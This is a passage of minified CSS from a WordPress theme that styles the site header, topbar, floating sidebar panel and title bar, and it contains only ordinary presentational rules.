.stickylogo{display:inline-block}.site-title a.home-link:hover,a.home-link:hover{text-decoration:none}.site-title{font-size:33px;font-weight:700;line-height:1;margin:0;color:#fff;display:table;vertical-align:middle;text-align:center;width:100%;height:100%}.site-title a{display:table-cell;vertical-align:middle}.site-description{display:none}#site-header-menu .kw-phone .tm-header-icon a,#site-header-menu #site-navigation .tm-header-icon a,#site-header-menu #site-navigation .themetechmount-fbar-btn a{font-size:15px}.tm-header-icons .tm-header-search-link a i:before{font-weight:600;margin-right:5px}.tm-header-icons .tm-header-wc-cart-link a,.tm-header-icons .tm-header-search-link a{position:relative;border-radius:50%;display:inline-block;vertical-align:middle;text-align:center}.tm-header-icons .tm-header-wc-cart-link a,.tm-header-icons .tm-header-search-link a{height:31px;width:31px;line-height:31px;padding-left:2px;border:none;font-size:16px!important;transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out}.tm-header-style-classic .tm-header-icons .tm-header-wc-cart-link a{padding-left:0}.tm-header-icons .tm-header-wc-cart-link span.number-cart{position:absolute;bottom:21px;left:16px;width:18px;height:18px;text-align:center;line-height:18px;font-size:9px;display:block;background-color:#edb820;color:#fff;-webkit-border-radius:50%;-moz-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.themetechmount-fbar-btn.hidefbtn a{-webkit-transform:scale(0);-ms-transform:scale(0);-moz-transform:scale(0);transform:scale(0)}.themetechmount-slider-wide{background-color:rgba(231,231,231)}.tm-header-style-classicinfo .tm-info-widget,.tm-header-style-infostack .tm-top-info-con{position:relative;float:right;text-align:right;vertical-align:middle;display:table}.tm-header-style-classicinfo .header-widget,.tm-header-style-infostack .header-widget{display:table-cell;position:relative;vertical-align:middle;height:100%;margin:0;padding-right:0}.tm-header-style-classicinfo .header-widget .header-content,.tm-header-style-classicinfo .header-widget .header-icon,.tm-header-style-infostack .header-widget .header-content,.tm-header-style-infostack .header-widget .header-icon{display:table-cell;vertical-align:middle;padding:0;text-align:left}.tm-header-style-infostack .tm-top-info-con .header-widget{padding:0 30px}.tm-header-style-infostack .tm-top-info-con .header-widget:last-child{padding-right:0}.tm-header-style-classicinfo .header-widget .header-widget-main{margin-right:70px}.tm-header-style-classicinfo .header-widget .header-content,.tm-header-style-infostack .header-widget .header-content{padding-left:18px}.tm-header-style-classicinfo .header-widget:last-child .header-widget-main,.tm-header-style-infostack .tm-top-info-con .header-widget:last-child .header-widget-main{margin-right:0}.tm-header-style-classicinfo .header-widget .header-icon i,.tm-header-style-infostack .header-widget .header-icon i{font-size:16px;line-height:38px}.tm-header-style-classicinfo .header-widget .header-icon .icon,.tm-header-style-infostack .header-widget .header-icon .icon{width:40px;height:40px;background-color:transparent;text-align:center;float:none;border:1px solid #e4e8ee;border-radius:50%;line-height:40px}.tm-header-style-classicinfo .header-widget .header-icon .icon{background-color:transparent}.tm-header-style-classicinfo .header-widget h3,.tm-header-style-infostack .header-widget h3{font-size:18px;font-weight:400;line-height:20px}.tm-header-style-classicinfo .header-widget h5,.tm-header-style-infostack .header-widget p{font-size:14px;line-height:20px}.tm-header-style-classicinfo .header-widget h3,.tm-header-style-classicinfo .header-widget h5,.tm-header-style-infostack .header-widget h3,.tm-header-style-infostack .header-widget p{margin-top:0;margin-bottom:0}.tm-header-style-infostack .tm-top-info-con ul.social-icons{padding-left:10px}.tm-header-style-infostack .header-widget .tm-vc_btn3{padding:13px 26px 13px 26px;font-weight:600}.tm-header-style-classicinfo .site-header .tm-header-text-area .tm-vc_btn3{padding:11px 18px 11px 18px}.tm-header-style-infostack .kw-phone{position:absolute;right:-1px;top:0;font-size:14px;color:#fff;padding:0 0 0 8px;height:60px;line-height:60px}.tm-headerstyle-classic-infostack .kw-phone{padding-right:0}.tm-header-style-infostack .site-header-menu-inner.is_stuck .kw-phone{border-radius:0}.tm-header-style-infostack .kw-phone .tm-vc_icon_element{float:left}.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-md .tm-vc_icon_element-icon{font-size:25px!important}.tm-header-style-infostack .kw-phone .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner{width:52px}.tm-header-style-infostack #site-header-menu .container{position:relative;padding:0}.tm-headerstyle-classic-infostack .kw-phone .tm-vc_btn3-container{margin-bottom:0}.tm-header-style-infostack .tm-vc_general.tm-vc_cta3{padding:0}.tm-header-style-infostack .site-header .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li>a{color:#6c6c6c;border:1px solid #ececec}.tm-header-style-infostack .site-header.tm-bgcolor-darkgrey .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li>a,.tm-header-style-infostack .site-header.tm-bgcolor-skincolor .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li>a{border:1px solid rgba(255,255,255,.8)}.tm-header-style-infostack .tm-top-info-con .themetechmount-social-links-wrapper .social-icons li>a{width:30px;height:30px;line-height:30px;border-radius:28px;font-size:13px;transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tm-header-style-infostack .kw-phone .tm-vc_btn3.tm-vc_btn3-style-text{padding:12px 21px}.tm-header-style-infostack .tm-top-info-con .tm-vc_btn3.tm-vc_btn3-size-sm{font-size:14px;padding:10px 25px}.tm-header-style-infostack .kw-phone .tm-header-icons{float:left}.tm-sticky-bgcolor-skincolor .tm-header-icons .tm-header-wc-cart-link a:hover,.tm-bgcolor-skincolor .tm-header-icons .tm-header-search-link a:hover{color:#fff}.themetechmount-topbar-wrapper{position:relative}.themetechmount-fbar-btn-link .tm-fbar-close-icon,.themetechmount-fbar-position-default .tm-float-overlay{display:none}.tm-float-overlay{position:fixed;content:"";top:0;left:100%;background:rgba(29,36,53,.88);height:100%;width:100%;z-index:999;visibility:hidden;opacity:0;transition:all .6s ease-in}.tm-float-overlay.animated{visibility:visible;opacity:1;left:0;-webkit-transition:.4s ease-out;-moz-transition:.4s ease-out;-o-transition:.4s ease-out;-ms-transition:.4s ease-out;transition:.4s ease-out}.tm-float-overlay.animated{cursor:url([data-uri]),auto}.themetechmount-fbar-btn{cursor:pointer;position:relative;-webkit-backface-visibility:hidden;backface-visibility:hidden;float:right}.themetechmount-topbar-wrapper .themetechmount-fbar-btn{line-height:normal;margin-top:16px;font-size:17px;position:relative;margin-left:35px;margin-right:24px;position:absolute;right:0;float:none;bottom:-20px;z-index:16;width:43px;height:43px;border-radius:50%;background-color:#333;text-align:center;line-height:43px}.site-header-main.container-fullwide .themetechmount-fbar-btn{padding-right:20px}.tm-header-invert .site-header-main.container-fullwide .themetechmount-fbar-btn{padding-left:20px;padding-right:0}.themetechmount-fbar-btn.tm-fbar-btn-cposition-default{opacity:1}.themetechmount-fbar-btn.tm-fbar-btn-cposition-default.animated{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);opacity:0}.tm-header-invert .themetechmount-fbar-btn{margin-left:0;float:left}.themetechmount-fbar-box .widget ul>li{border:none}.themetechmount-fbar-position-default .themetechmount-fbar-box .widget ul>li{padding-top:0}.themetechmount-fbar-position-default .widget_recent_comments li:before{top:6px}.themetechmount-fbar-box .vc_general.vc_cta3{padding:20px}.themetechmount-fbar-box .tm-sbox .vc_icon_element-inner.vc_icon_element-have-style-inner.vc_icon_element-size-lg.vc_icon_element-style-none{width:3em!important}.themetechmount-fbar-box .tm-sbox .vc_general.vc_cta3.vc_cta3-icons-left .vc_cta3_content-container{padding-left:1em}.themetechmount-fbar-box .vc_cta3-container{margin-bottom:10px}.themetechmount-fbar-btn.themetechmount-fbar-open{position:fixed}.productbox .roadtip:after,.themetechmount-fbar-btn{border-top-color:#222}.themetechmount-fbar-box-w{-webkit-box-shadow:inset 0 -23px 30px -20px rgba(0,0,0,.18);-moz-box-shadow:inset 0 -23px 30px -20px rgba(0,0,0,.18);box-shadow:inset 0 -23px 30px -20px rgba(0,0,0,.18)}.themetechmount-fbar-position-default .themetechmount-fbar-box{padding-top:0;padding-bottom:60px}.themetechmount-fbar-box h2{font-weight:400;font-size:21px;margin-bottom:0;margin-top:0}.themetechmount-fbar-box .tm-custom-heading{margin-bottom:0}.themetechmount-fbar-btn a{position:relative;display:block;background-color:transparent}.themetechmount-fbar-btn.tm-fbar-icon-color-dark a i{color:#313131}.themetechmount-fbar-box-w{position:relative}.themetechmount-fbar-box-w:after{content:'';position:absolute;width:100%;height:100%;top:0;left:0;z-index:1;display:block}.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after{background:rgba(0,0,0,.85)}.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after{background:rgba(231,231,231,.85)}.themetechmount-fbar-bg-white.themetechmount-fbar-box-w.tm-fbar-with-bgimage:after{background:rgba(255,255,255,.85)}.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w:after{background:#282828}.themetechmount-fbar-bg-grey.themetechmount-fbar-box-w:after{background:#f5f5f5}.themetechmount-fbar-bg-white.themetechmount-fbar-box-w:after{background:#fff}.themetechmount-fbar-box{position:relative;z-index:10}.themetechmount-fbar-position-default div.themetechmount-fbar-box-w{position:fixed;left:0;top:0;width:100%;z-index:1002;border-bottom:4px solid #999;-webkit-transition:transform 0.4s ease;transition:transform 0.4s ease;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-backface-visibility:hidden;backface-visibility:hidden}.themetechmount-fbar-position-default div.themetechmount-fbar-box-w.animated{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.themetechmount-fbar-position-default .fcloseicon{position:fixed;top:17px;right:24px;height:30px;width:30px;z-index:100;display:block;text-align:center;font-size:20px;cursor:pointer}.themetechmount-fbar-position-default .fcloseicon:after{content:'\E82D';font-family:"tm-lawgrid-icons"}.themetechmount-fbar-position-default .widget{margin:65px 0 0}.themetechmount-team-form-no-group .tm-wrap-cell{display:inline-block}.themetechmount-team-form-no-group .tm-wrap-cell h2{padding-right:20px}.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button{border-color:transparent;color:#fff}.themetechmount-fbar-text-white.themetechmount-fbar-bg-darkgrey.themetechmount-fbar-box-w .submit_field button:hover{background-color:transparent}.tm-fbar-close{position:fixed;top:17px;right:24px;height:30px;width:30px;z-index:100;display:block;text-align:center;font-size:20px;cursor:pointer}.themetechmount-fbar-position-right .themetechmount-fbar-box-w{position:fixed;top:0;right:0;width:400px;height:100%;overflow:hidden;z-index:9999;-webkit-transition:transform 0.4s ease;transition:transform 0.4s ease;-webkit-transform:translateX(400px);-ms-transform:translateX(400px);transform:translateX(400px);-webkit-backface-visibility:hidden;backface-visibility:hidden}.tm-header-invert .themetechmount-fbar-position-right .themetechmount-fbar-box-w{right:auto;left:0;-webkit-transition:transform 0.4s ease;transition:transform 0.4s ease;-webkit-transform:translateX(-400px);-ms-transform:translateX(-400px);transform:translateX(-400px)}.themetechmount-fbar-position-right .themetechmount-fbar-box-w .tm-fbar-close{-webkit-transition:transform 0.4s ease;transition:transform 0.4s ease;-webkit-transform:translateX(400px);-ms-transform:translateX(400px);transform:translateX(400px);-webkit-backface-visibility:hidden;backface-visibility:hidden}.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated .tm-fbar-close,.themetechmount-fbar-position-right .themetechmount-fbar-box-w.animated{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.themetechmount-fbar-position-right .themetechmount-fbar-box .widget{float:none;width:auto}.themetechmount-fbar-position-right .themetechmount-fbar-box .widget:first-child{margin-top:0}.themetechmount-fbar-position-right .themetechmount-fbar-box-w{border:none}.themetechmount-fbar-position-right .themetechmount-fbar-btn{cursor:pointer;position:absolute;right:80px;z-index:1005;width:58px;height:58px;text-align:center;width:0;height:0;top:72px}.themetechmount-fbar-position-right .floatingbar-widgets-inner .widget-area{float:none;width:100%}.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper{width:100%}.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper,.themetechmount-fbar-position-right .themetechmount-fbar-content-wrapper{overflow:hidden;height:100%;padding:30px;padding-bottom:10px;z-index:80;position:relative}.themetechmount-fbar-position-default .themetechmount-fbar-content-wrapper{height:100%;padding:0}.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul>li{border-color:rgba(255,255,255,.21)}.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a{background-color:rgba(255,255,255,.9);color:#2C2C2C}.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_tag_cloud .tagcloud a:hover{color:#fff}.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget a:hover,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar caption,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar table,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar th,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_calendar td,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget ul>li,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget_text{color:rgba(255,255,255,.8)}.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget a,.themetechmount-fbar-box-w.themetechmount-fbar-text-white .widget .widget-title{color:rgba(255,255,255,.9)}.themetechmount-fbar-box-w.themetechmount-fbar-text-white.themetechmount-fbar-bg-skincolor .widget .widget-title{border-color:#fff}.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:before{border-bottom-color:#202020}.themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a{background-color:#202020}.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{border-top-color:#202020;border-bottom-color:#202020}.themetechmount-fbar-btn.tm-fbar-bg-color-grey a{background-color:#E4E4E4}.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{border-top-color:#E4E4E4;border-bottom-color:#E4E4E4}.themetechmount-fbar-btn.tm-fbar-bg-color-white a{background-color:#fff}.themetechmount-fbar-position-right .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{border-top-color:#fff;border-bottom-color:#fff}.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-white a:after{border-left-color:#fff;border-right-color:#fff}.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-grey a:after{border-left-color:#E4E4E4;border-right-color:#E4E4E4}.themetechmount-fbar-position-default .themetechmount-fbar-btn.tm-fbar-bg-color-darkgrey a:after{border-left-color:#202020;border-right-color:#202020}.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .team-search-form-before-text,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_text,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul>li{color:rgba(0,0,0,.66)}.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget .widget-title,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark a{color:rgba(0,0,0,.7)}.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .contact-info,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar table,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar th,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget_calendar td,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .widget ul>li{border-color:rgba(0,0,0,.1)}.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget .widget-title{border-color:1px solid rgba(61,61,61,1)}.themetechmount-fbar-box-w.tm-textcolor-darkgrey .select2-container--default .select2-selection--single .select2-selection__rendered,.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark a:hover,.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li a:before,.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .widget li:before,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field.selectbox:after,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field i,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box h2,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field select,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .themetechmount-fbar-box .search_field input[type="text"]{color:rgba(0,0,0,.8)}.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field select,.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-webkit-input-placeholder{color:rgba(0,0,0,.5)}.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-moz-placeholder{color:rgba(0,0,0,.5)}.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input::-moz-placeholder{color:rgba(0,0,0,.5)}.themetechmount-fbar-box-w.themetechmount-fbar-text-dark .search_field input:-ms-input-placeholder{color:rgba(0,0,0,.5)}.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-white .tagcloud a:hover,.themetechmount-fbar-box-w.themetechmount-fbar-bg-skincolor.themetechmount-fbar-text-dark .tagcloud a:hover{background-color:#2c2c2c;color:#fff}.themetechmount-topbar-wrapper .social-icons li>a{border:none;width:20px;height:25px;line-height:25px;font-size:15px;font-weight:500}.themetechmount-topbar-wrapper .top-contact li a,.themetechmount-topbar-wrapper .social-icons li>a,.themetechmount-topbar-wrapper .tm-fbar-open-icon{transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out}.tm-topbar-content .tm-wrap-cell div{display:inline-block}.site-header .themetechmount-topbar{position:relative;z-index:10}.table-row{display:table;width:100%}.tm-tb-right-content{text-align:right;display:inline-block;padding-left:5px}.tm-center-content .themetechmount-tb-left-content{width:100%;display:block}.themetechmount-topbar-inner{line-height:45px}.top-contact{list-style:none;margin:0;padding:0;font-size:14px;display:inline-block;position:relative;line-height:45px;vertical-align:top}.top-contact.tm-highlight-left{margin-right:15px;padding-right:5px}.top-contact.tm-highlight-right{margin-left:15px;padding-left:25px}.top-contact.tm-highlight-right strong,.top-contact.tm-highlight-left strong{font-weight:500}.top-contact i{margin-right:5px;display:inline-block;width:15px;height:15px;border:none;border-radius:50%;text-align:center;line-height:24px;font-size:14px}.tm-bgcolor-skincolor .top-contact i{color:rgba(255,255,255,.75)}.top-contact li{display:inline-block;padding-left:15px;padding-right:15px;z-index:1}.top-contact li:first-child{padding-left:0}.top-contact li:last-child{padding-right:0}.top-contact li,.tm-topbar-content .tm-wrap-cell div{position:relative}.tm-top-info-con div.tm-vc_btn3-container,.tm-topbar-content .tm-wrap-cell div.tm-vc_btn3-container{margin-bottom:0}.tm-topbar-content .tm-wrap-cell div .tm-vc_btn3.tm-vc_btn3-size-sm{padding:7px 20px;margin-top:3px}.tm-bgcolor-darkgrey .tm-topbar-content .tm-wrap-cell div .tm-vc_btn3:hover{background-color:#fff;color:#202020}.tm-topbar-content .tm-wrap-cell div:before,.top-contact li:not(:last-child):before{content:"";height:20px;width:1px;background-color:rgba(0,0,0,.09);display:block;position:absolute;right:0;top:13px}.top-contact li:last-child:after{right:0}.tm-topbar-content .tm-wrap-cell div:before{right:auto;left:0}.tm-topbar-content .tm-wrap-cell div:first-child:before,.top-contact li:last-child:after{content:unset}.top-contact li:last-child{padding-right:15px}.top-contact.tm-highlight-right:after,.top-contact.tm-highlight-left:after{content:"";width:5000px;height:100%;background-color:#0186d5;right:0;top:0;position:absolute;z-index:0;min-height:47px}.top-contact.tm-highlight-right:after{left:0}.top-contact.tm-highlight-right i,.top-contact.tm-highlight-left i{color:#fff}.top-contact.tm-highlight-left a:hover,.top-contact.tm-highlight-right a:hover{color:#242c42}.top-contact.tm-highlight-right li:first-child:before,.top-contact.tm-highlight-right li:after,.top-contact.tm-highlight-left li:first-child:before,.top-contact.tm-highlight-left li:after{display:none}.themetechmount-topbar-wrapper.tm-bgcolor-grey{border-bottom:1px solid #e7e7e7}.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md{padding:14px 25px 14px 25px;font-size:14px;vertical-align:top;line-height:20px}.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text{padding-left:5px;font-size:14px;font-weight:600}.themetechmount-topbar-wrapper.tm-bgcolor-skincolor .social-icons li>a:hover{color:#fff!important;border-color:rgba(255,255,255,1)}.themetechmount-topbar-wrapper.tm-bgcolor-skincolor.tm-textcolor-white a:hover{color:rgba(255,255,255,.8)}.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:first-child:before,.tm-textcolor-white.themetechmount-topbar-wrapper .social-icons li:after,.tm-textcolor-white .tm-topbar-content .tm-wrap-cell div:before,.tm-textcolor-white .top-contact li:first-child:before,.tm-textcolor-white .top-contact li:last-child:after,.tm-textcolor-white .top-contact li:before,.tm-textcolor-white .top-contact li:after,.tm-header-overlay .tm-textcolor-white .tm-topbar-content .social-icons:before{background-color:rgba(255,255,255,.08)}.tm-bgcolor-skincolor.tm-textcolor-white a:hover{color:rgba(54,48,46)}.tm-headerstyle-classic-box-overlay .themetechmount-topbar-wrapper .themetechmount-fbar-btn{margin-left:20px}.themetechmount-topbar-wrapper .social-icons li{position:relative;min-width:auto;padding:0;margin:0 8px}.themetechmount-topbar-wrapper .social-icons li:first-child{margin-left:0}.themetechmount-topbar-wrapper .social-icons li:after{content:"";height:20px;width:1px;background-color:rgba(0,0,0,.09);display:block;position:absolute;right:-10px;top:3px}.themetechmount-topbar-wrapper .social-icons li:last-child:after{content:unset}.tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper{padding-right:0;padding-left:10px}.tm-topbar-content .tm-wrap-cell div.themetechmount-social-links-wrapper:first-child:not(.last-child){padding-right:15px}.tm-header-overlay .top-contact{line-height:45px}.tm-header-overlay .tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper{padding-right:3px}.tm-headerstyle-classic-highlight .tm-topbar-content .tm-wrap-cell .themetechmount-social-links-wrapper{padding-right:0}.themetechmount-topbar-wrapper .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-style-text.tm-vc_btn3-size-md.tm-vc_btn3-icon-right:not(.tm-vc_btn3-o-empty) .tm-vc_btn3-icon{right:3px}.tm-bgcolor-skincolor .tm-topbar-content .social-icons li>a:hover{color:#fff;border-color:transparent}.tm-header-text-area .header-info-widget .tm-vc_btn3,.tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md{font-size:12px;padding:8px 17px 8px 17px}.tm-header-style-classic-box .tm-header-text-area .header-info-widget .tm-vc_btn3,.tm-header-style-classic-box .tm-header-text-area .header-info-widget .tm-vc_btn3.tm-vc_btn3-size-md{padding:8px 17px 8px 17px}.tm-titlebar-wrapper .tm-titlebar-inner-wrapper{padding:0;display:table;width:100%}.tm-titlebar-main{text-align:center;vertical-align:middle;display:table-cell}.tm-titlebar-wrapper{position:relative;z-index:1}.tm-header-style-classic2 .tm-classicheader-text-area .tm-header-text .tm-titlebar-wrapper{margin-top:70px}.tm-titlebar-wrapper.entry-header{margin-bottom:0}.tm-titlebar-align-right .tm-titlebar-main{text-align:right}.tm-titlebar-align-left .tm-titlebar-main{text-align:left}.tm-titlebar-wrapper .entry-header{margin-bottom:0;position:relative}.themetechmount-titlebar-main{text-align:center}.tm-titlebar-wrapper .entry-title-wrapper a{color:rgba(255,255,255,.9);font-weight:700}.tm-titlebar-wrapper .entry-title-wrapper a:hover{color:#fff}.tm-titlebar-main .breadcrumb-wrapper span:last-child{padding-right:0}.tm-titlebar-wrapper .entry-title .tm-subtitle{font-size:17px;opacity:.8;font-weight:300}.tm-titlebar-wrapper .breadcrumb-wrapper a{color:#888;-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.tm-bread-sep{position:relative;top:0;font-size:12px}.tm-titlebar-wrapper .breadcrumb-wrapper a:hover{text-decoration:none}.themetechmount-titlebar-main .breadcrumb-wrapper{color:#999;vertical-align:middle}.breadcrumb-wrapper .tm-pf-navbar-wrapper i{font-size:24px;opacity:.8;transition:all 0.2s ease}.breadcrumb-wrapper .tm-pf-navbar-wrapper a{margin:2px;display:inline-block}.breadcrumb-wrapper .tm-pf-navbar-wrapper a,.breadcrumb-wrapper .tm-pf-navbar-wrapper .tm-dim{margin:5px;display:inline-block}.tm-titlebar-wrapper{background-size:100%;background-position:50% 0;background-repeat:repeat repeat}.themetechmount-header-style-3 .themetechmount-slider-wrapper,.themetechmount-header-style-3 .tm-titlebar-wrapper{position:relative;z-index:1}.themetechmount-titlebar-main .entry-title{line-height:27px;color:#2d2d2d;font-weight:400;font-size:28px}.tm-titlebar-align-right .tm-titlebar-main-inner,.tm-titlebar-align-left .tm-titlebar-main-inner{display:table;width:100%}.tm-titlebar-align-right .entry-title-wrapper,.tm-titlebar-align-left .entry-title-wrapper,.tm-titlebar-align-right .breadcrumb-wrapper,.tm-titlebar-align-left .breadcrumb-wrapper{display:table-cell}.tm-titlebar-align-left .breadcrumb-wrapper{text-align:right;vertical-align:middle}.tm-titlebar-align-right .breadcrumb-wrapper{text-align:left;vertical-align:middle}.tm-titlebar-wrapper .breadcrumb-wrapper{font-size:13px;color:#999}.tm-titlebar-align-allleft .tm-titlebar-main{text-align:left}.tm-titlebar-align-allright .tm-titlebar-main{text-align:right}.entry-title-wrapper .entry-title{margin:0;margin-bottom:6px;position:relative;display:inline-block}.entry-title-wrapper .entry-title:before,.entry-title-wrapper .entry-title:after{content:" ";position:absolute;width:32px;height:1px;top:24px;display:inline-block;background:#fff}.tm-textcolor-dark .entry-title-wrapper .entry-title:before,.tm-textcolor-dark .entry-title-wrapper .entry-title:after{background:#1d2435}.tm-textcolor-white .entry-title-wrapper .entry-title:before,.tm-textcolor-white .entry-title-wrapper .entry-title:after{background:#fff}.entry-title-wrapper .entry-title:before{left:-42px}.entry-title-wrapper .entry-title:after{right:-42px}.tm-titlebar-align-left .breadcrumb-wrapper>.container{padding-right:0}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .breadcrumb-wrapper{position:absolute}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-default .breadcrumb-wrapper{left:50%;bottom:0;-khtml-transform:translateX(-50%) translateY(0%);-moz-transform:translateX(-50%) translateY(0%);-ms-transform:translateX(-50%) translateY(0%);-o-transform:translateX(-50%) translateY(0%);transform:translateX(-50%) translateY(0)}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-allright .breadcrumb-wrapper{right:0}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-default .breadcrumb-wrapper .container:after{content:"";position:absolute;top:0;display:block;height:100%;width:5000px;z-index:0}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom.tm-titlebar-align-default .breadcrumb-wrapper .container:after{right:100%;left:auto}.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a{color:rgba(255,255,255,1)}.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper,.tm-textcolor-white .tm-titlebar-main .breadcrumb-wrapper a:hover{color:rgba(255,255,255,1)}.tm-textcolor-white .tm-titlebar-main .entry-title,.tm-textcolor-white .tm-titlebar-main .entry-subtitle{color:#fff}.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a{color:rgba(0,0,0,.6)}.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper,.tm-textcolor-dark .tm-titlebar-main .breadcrumb-wrapper a:hover{color:rgba(0,0,0,.8)}.tm-textcolor-dark .tm-titlebar-main .entry-title,.tm-textcolor-dark .tm-titlebar-main .entry-subtitle{color:rgba(0,0,0,.9)}.themetechmount-titlebar-main .breadcrumb-wrapper a{color:#999}.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a{opacity:.8}.tm-titlebar-textcolor-custom .tm-titlebar .breadcrumb-wrapper a:hover{opacity:1}.tm-titlebar-wrapper.tm-bgimage-no .tm-titlebar-wrapper-bg-layer{opacity:1}.tm-titlebar-main h3.tm-subtitle{opacity:.8}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main>.container{padding:0;vertical-align:middle;display:table;height:100%}.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main>.container .tm-titlebar-main-inner{vertical-align:middle;display:table-cell}.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .breadcrumb-wrapper .container,.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container{width:auto;padding:0}.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom) .tm-titlebar-main .entry-title-wrapper .container{padding-left:0}.tm-titlebar-wrapper:not(.tm-breadcrumb-on-bottom).tm-titlebar-align-allleft 